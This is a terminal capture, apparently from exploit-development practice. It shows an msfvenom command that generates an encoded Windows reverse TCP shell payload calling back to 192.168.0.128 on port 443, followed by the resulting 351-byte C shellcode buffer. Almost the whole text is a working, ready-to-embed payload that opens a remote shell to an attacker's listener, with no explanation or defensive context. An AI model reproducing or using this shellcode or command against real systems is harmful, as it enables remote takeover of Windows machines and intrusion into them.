 ❯ msfvenom -p windows/shell_reverse_tcp --platform windows -a x86 LHOST=192.168.0.128 LPORT=443 -f c -e x86/shikata_ga_nai -b '\x00\x0d' EXITFUNC=thread
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xd9\xea\xba\xb9\x59\xa1\xdd\xd9\x74\x24\xf4\x5d\x31\xc9"
"\xb1\x52\x83\xed\xfc\x31\x55\x13\x03\xec\x4a\x43\x28\xf2"
"\x85\x01\xd3\x0a\x56\x66\x5d\xef\x67\xa6\x39\x64\xd7\x16"
"\x49\x28\xd4\xdd\x1f\xd8\x6f\x93\xb7\xef\xd8\x1e\xee\xde"
"\xd9\x33\xd2\x41\x5a\x4e\x07\xa1\x63\x81\x5a\xa0\xa4\xfc"
"\x97\xf0\x7d\x8a\x0a\xe4\x0a\xc6\x96\x8f\x41\xc6\x9e\x6c"
"\x11\xe9\x8f\x23\x29\xb0\x0f\xc2\xfe\xc8\x19\xdc\xe3\xf5"
"\xd0\x57\xd7\x82\xe2\xb1\x29\x6a\x48\xfc\x85\x99\x90\x39"
"\x21\x42\xe7\x33\x51\xff\xf0\x80\x2b\xdb\x75\x12\x8b\xa8"
"\x2e\xfe\x2d\x7c\xa8\x75\x21\xc9\xbe\xd1\x26\xcc\x13\x6a"
"\x52\x45\x92\xbc\xd2\x1d\xb1\x18\xbe\xc6\xd8\x39\x1a\xa8"
"\xe5\x59\xc5\x15\x40\x12\xe8\x42\xf9\x79\x65\xa6\x30\x81"
"\x75\xa0\x43\xf2\x47\x6f\xf8\x9c\xeb\xf8\x26\x5b\x0b\xd3"
"\x9f\xf3\xf2\xdc\xdf\xda\x30\x88\x8f\x74\x90\xb1\x5b\x84"
"\x1d\x64\xcb\xd4\xb1\xd7\xac\x84\x71\x88\x44\xce\x7d\xf7"
"\x75\xf1\x57\x90\x1c\x08\x30\x5f\x48\x12\x40\x37\x8b\x12"
"\x41\x73\x02\xf4\x2b\x93\x43\xaf\xc3\x0a\xce\x3b\x75\xd2"
"\xc4\x46\xb5\x58\xeb\xb7\x78\xa9\x86\xab\xed\x59\xdd\x91"
"\xb8\x66\xcb\xbd\x27\xf4\x90\x3d\x21\xe5\x0e\x6a\x66\xdb"
"\x46\xfe\x9a\x42\xf1\x1c\x67\x12\x3a\xa4\xbc\xe7\xc5\x25"
"\x30\x53\xe2\x35\x8c\x5c\xae\x61\x40\x0b\x78\xdf\x26\xe5"
"\xca\x89\xf0\x5a\x85\x5d\x84\x90\x16\x1b\x89\xfc\xe0\xc3"
"\x38\xa9\xb4\xfc\xf5\x3d\x31\x85\xeb\xdd\xbe\x5c\xa8\xfe"
"\x5c\x74\xc5\x96\xf8\x1d\x64\xfb\xfa\xc8\xab\x02\x79\xf8"
"\x53\xf1\x61\x89\x56\xbd\x25\x62\x2b\xae\xc3\x84\x98\xcf"
"\xc1";